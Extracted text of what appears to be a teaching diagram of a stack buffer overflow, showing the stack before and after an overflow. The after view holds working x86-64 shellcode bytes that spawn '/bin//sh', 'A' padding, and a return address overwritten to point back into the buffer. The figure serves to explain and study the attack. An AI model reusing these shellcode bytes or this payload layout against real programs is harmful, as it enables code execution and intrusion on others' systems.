 Padding
Shellcode
0x7fff008b9070
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
Buffer
Sv. BP
c0 90 8b 00 ff 7f 00 00
Retaddr
d5 e0 7b 30 b2 55 00 00
Returns to 0x55b2307be0d5
0x7fff008b9070
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 41
41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41
70 90 8b 00 ff 7f 00 00
Returns to 0x7fff008b9070
Shellcode
address